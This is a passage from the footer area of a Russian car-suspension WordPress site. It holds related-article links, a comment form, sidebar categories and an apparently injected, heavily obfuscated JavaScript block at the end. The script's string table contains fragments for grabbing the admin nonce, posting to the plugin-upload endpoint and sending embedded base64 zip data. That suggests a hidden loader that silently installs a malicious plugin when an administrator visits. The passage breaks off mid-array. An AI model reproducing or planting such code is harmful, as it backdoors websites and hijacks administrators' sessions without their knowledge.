                                                    </div>
                    </div>
                 

                                    		<div class="related_articles clearfix"><div class="related_title">Похожие статьи</div><ul>
					<li>				
				<a href="https://podveska-avtomobilya.ru/novye-shiny-dlya-avtomobilya.html">			<img src="http://placehold.it/290x190&text=<>" alt="Новые шины для автомобиля" />
		</a>			
				<a href="https://podveska-avtomobilya.ru/novye-shiny-dlya-avtomobilya.html" rel="bookmark" title="Новые шины для автомобиля">Новые шины для автомобиля</a>		
			</li>
					<li>				
				<a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html">			<img src="http://placehold.it/290x190&text=<>" alt="Террасная доска" />
		</a>			
				<a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html" rel="bookmark" title="Террасная доска">Террасная доска</a>		
			</li>
		</ul></div>                                               

            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Нет комментариев</div><ol class='commentlist'></ol><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zapchasti-dlya-inomarok.html#respond" style="display:none;">Отмена отзыва</a></small></h3><form action="https://podveska-avtomobilya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><input id="author" type="text" value="" class="usr" name="author">
<input id="email" type="text" value="" class="email" name="email">
<input id="url" type="text" value="" class="end site" name="url">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='3329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
    
</div>
			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">
            
            <!-- SIDEBAR WIDGET AREA -->
            		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title">Свежие записи</div>		<ul>
											<li>
					<a href="https://podveska-avtomobilya.ru/obzor-novejshix-standartov-sertifikacii-shin-v-es-perexod-na-euro-7-i-ego-vliyanie-na-rynok-rossii.html">Обзор новейших стандартов сертификации шин в ЕС: переход на Euro 7 и его влияние на рынок России</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/novye-shiny-dlya-avtomobilya.html">Новые шины для автомобиля</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/avtomobili-haval.html">Автомобили haval</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html">Террасная доска</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/vybor-avtomobilya.html">Выбор автомобиля</a>
									</li>
					</ul>
		</div><div id="categories-3" class="widget widget_categories"><div class="title">Рубрики</div>		<ul>
				<li class="cat-item cat-item-33"><a href="https://podveska-avtomobilya.ru/category/aksessuary">Аксессуары</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://podveska-avtomobilya.ru/category/acura">Акура</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://podveska-avtomobilya.ru/category/audi">Ауди</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://podveska-avtomobilya.ru/category/bmw">БМВ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://podveska-avtomobilya.ru/category/volvo">Вольво</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://podveska-avtomobilya.ru/category/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://podveska-avtomobilya.ru/category/lada">Лада</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Назначение подвески</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://podveska-avtomobilya.ru/category/renault">Рено</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://podveska-avtomobilya.ru/category/stati" title="В данном разделе сайта собраны полезные статьи по ремонту и обслуживанию подвеске автомобиля">Статьи</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://podveska-avtomobilya.ru/category/subaru">Субару</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://podveska-avtomobilya.ru/category/toyota">Тойота</a>
</li>
		</ul>
			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>        
</aside>            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->
<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget"></div>
	<div class="footer_widget"></div>
	<div class="footer_widget last"></div>
  </div>
</div>
<footer>
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">© 2019 Sizam Design. All rights reserved.
При копировании материала указывайте обратную ссылку. Сайт не является официальным представительством Renault в сети интернет и предназначен для лиц старше 18 лет</div>
		    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 
<a href="#top_ankor" class="rehub_scroll" id="topcontrol"><i class="fa fa-chevron-up"></i></a>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('target','_blank');
})  
</script>
<script>
jQuery(document).ready(function($) {
	'use strict';	
	$(".btn_offer_block").not('a[href*="#aff_link_list"]').attr('rel','nofollow');
})  
</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9